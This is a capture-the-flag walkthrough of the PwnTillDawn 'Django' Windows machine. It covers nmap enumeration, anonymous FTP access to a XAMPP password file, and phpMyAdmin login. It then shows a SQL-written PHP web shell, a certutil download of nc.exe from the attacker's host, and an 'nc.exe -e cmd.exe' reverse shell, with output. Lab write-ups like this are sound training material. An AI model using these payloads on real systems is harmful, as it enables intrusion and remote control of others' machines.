Django
Description ⤵️
This is a Django machine writeup/walkthrough, from PwnTillDawn platform -> https://online.pwntilldawn.com/ with is maintain through wizlynx group -> https://www.wizlynxgroup.com/ .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/212]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.212
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
| ftp-syst:
|_ SYST: Internet Component Suite
|_ftp-bounce: bounce working!
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 . [NSE: writeable]
| drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 .. [NSE: writeable]
| drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 FLAG [NSE: writeable]
| -rw-rw-rw- 1 ftp ftp 34419 Mar 26 2019 xampp-control.log [NSE: writeable]
|_-rw-rw-rw- 1 ftp ftp 881 Nov 13 2018 zen.txt [NSE: writeable]
| fingerprint-strings:
| GenericLines:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| command not understood.
| command not understood.
| Help:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| 'HELP': command not understood.
| NULL, SMBProgNeg:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| SSLSessionReq:
| 220-Wellcome to Home Ftp Server!
| Server ready.
|_ command not understood.
80/tcp open http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
| http-title: Welcome to XAMPP
|_Requested resource was http://10.150.150.212/dashboard/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
|_ssl-date: TLS randomness does not represent time
| http-title: Welcome to XAMPP
|_Requested resource was https://10.150.150.212/dashboard/
445/tcp open ���m Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: PWNTILLDAWN)
3306/tcp open mysql MariaDB (unauthorized)
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-10-29T14:31:26
|_Not valid after: 2022-10-28T14:31:26
|_http-title: splunkd
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94%I=7%D=10/3%Time=651BE10E%P=x86_64-pc-linux-gnu%r(NULL
SF:,35,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\x20Server\x20r
SF:eady\.\r\n")%r(GenericLines,79,"220-Wellcome\x20to\x20Home\x20Ftp\x20Se
SF:rver!\r\n220\x20Server\x20ready\.\r\n500\x20'\r':\x20command\x20not\x20
SF:understood\.\r\n500\x20'\r':\x20command\x20not\x20understood\.\r\n")%r(
SF:Help,5A,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\x20Server\
SF:x20ready\.\r\n500\x20'HELP':\x20command\x20not\x20understood\.\r\n")%r(
SF:SSLSessionReq,89,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\x
SF:20Server\x20ready\.\r\n500\x20'\x16\x03\0\0S\x01\0\0O\x03\0\?G\xd7\xf7\
SF:xba,\xee\xea\xb2`~\xf3\0\xfd\x82{\xb9\xd5\x96\xc8w\x9b\xe6\xc4\xdb<=\xd
SF:bo\xef\x10n\0\0\(\0\x16\0\x13\0':\x20command\x20not\x20understood\.\r\n
SF:")%r(SMBProgNeg,35,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220
SF:\x20Server\x20ready\.\r\n");
Service Info: Hosts: Wellcome, DJANGO; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 34m29s, deviation: 3s, median: 34m27s
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: Django
| NetBIOS computer name: DJANGO\x00
| Workgroup: PWNTILLDAWN\x00
|_ System time: 2023-10-03T10:13:51+00:00
| smb2-time:
| date: 2023-10-03T10:13:52
|_ start_date: 2020-04-02T14:41:43
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
FTP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/212]
└─$ ftp 10.150.150.212 21
Connected to 10.150.150.212.
220-Wellcome to Home Ftp Server!
220 Server ready.
Name (10.150.150.212:kali): Anonymous
331 Password required for Anonymous.
Password:
230 User Anonymous logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
227 Entering Passive Mode (10,150,150,212,192,35).
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 .
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 ..
drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 FLAG
-rw-rw-rw- 1 ftp ftp 34419 Mar 26 2019 xampp-control.log
-rw-rw-rw- 1 ftp ftp 881 Nov 13 2018 zen.txt
226 File sent ok
ftp>
I got the flag and some information :
with file called xampp-control.log file I got this →
1
2
3
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/212]
└─$ cat xampp-control.log | grep password
3:11:25 PM [main] XAMPP Password Written in: "c:\xampp\passwords.txt"
Now with FTP I tried to access this data and I got it like this →
1
2
3
4
5
6
7
8
9
10
11
12
ftp> get c:\xampp\passwords.txt
local: c:xampppasswords.txt remote: c:xampppasswords.txt
227 Entering Passive Mode (10,150,150,212,192,78).
501 Cannot RETR. File not found
ftp> get c:\\xampp\\passwords.txt
local: c:\xampp\passwords.txt remote: c:\xampp\passwords.txt
227 Entering Passive Mode (10,150,150,212,192,79).
150 Opening data connection for c:\xampp\passwords.txt.
100% |***********************************************************************************| 816 10.36 KiB/s 00:00 ETA
226 File sent ok
816 bytes received in 00:00 (3.11 KiB/s)
ftp>
Now I have credentails →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/212]
└─$ cat c:\\xampp\\passwords.txt
### XAMPP Default Passwords ###
1) MySQL (phpMyAdmin):
User: root
Password:thebarrierbetween
2) FileZilla FTP:
[ You have to create a new user on the FileZilla Interface ]
3) Mercury (not in the USB & lite version):
Postmaster: Postmaster (postmaster@localhost)
Administrator: Admin (admin@localhost)
User: newuser
Password: wampp
4) WEBDAV:
User: xampp-dav-unsecure
Password: ppmax2011
Attention: WEBDAV is not active since XAMPP Version 1.7.4.
For activation please comment out the httpd-dav.conf and
following modules in the httpd.conf
LoadModule dav_module modules/mod_dav.so
LoadModule dav_fs_module modules/mod_dav_fs.so
Please do not forget to refresh the WEBDAV authentification (users and passwords).

Now with port 443 I could able to access the phpmyadmin dashboad along with above credentials →

Lets do a RFI here with including a php payload file through sql querry , we also know that the server is loading the files from this location →

So Lets go to SQL tab and Enter this query to include this script into this backdoor.php file →
1
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "C:\\xampp\\htdocs\\backdoor.php"

Now After running it successfuly lets run backdoor.php file →
1

https://10.150.150.212/backdoor.php?cmd=whoami
Since I have the victim machine as windows so I and getting this output →
Now I upload the nc.exe executable netcat into the system and get the reverse shell like this →
1
https://10.150.150.212/backdoor.php?cmd=certutil.exe%20%20-urlcache%20-f%20http://10.66.66.178/nc.exe%20nc.exe
Now I loaded the reverse shell like this and got the lisener response too →
1
https://10.150.150.212/backdoor.php?cmd=nc.exe%20-e%20cmd.exe%2010.66.66.178%202222
Response to that I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/212]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.66.66.178] from (UNKNOWN) [10.150.150.212] 49420
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
C:\xampp\htdocs>whoami
whoami
django\chuck.norris
C:\xampp\htdocs>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
=================== =====================================django\chuck.norris S-1-5-21-3240963974-954304941-870914348-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\xampp\htdocs>
Now with this user as django\chuck.norris I got all the FLAGs that I need , But I have to be Administrator so for that I enumerated futher and I got to know that →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
C:\Users\chuck.norris\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3829-EAA8
Directory of C:\Users\chuck.norris\Desktop
02/05/2019 10:41 AM <DIR> .
02/05/2019 10:41 AM <DIR> ..
02/05/2019 10:40 AM 40 FLAG11.txt
1 File(s) 40 bytes
2 Dir(s) 3,847,512,064 bytes free
C:\Users\chuck.norris\Desktop>net user
net user
User accounts for \\DJANGO
-------------------------------------------------------------------------------
Administrator chuck.norris Guest
rambo
The command completed successfully.
C:\Users\chuck.norris\Desktop>net localgroup
net localgroup
Aliases for \\DJANGO
-------------------------------------------------------------------------------
*Administrators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Performance Log Users
*Performance Monitor Users
*Users
The command completed successfully.
C:\Users\chuck.norris\Desktop>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
chuck.norris
The command completed successfully.
C:\Users\chuck.norris\Desktop>
Since user chuck.norris is in Administrators group so now I suppose I am admin too !!
If you have any questions or suggestions, please leave a comment below. Thank You !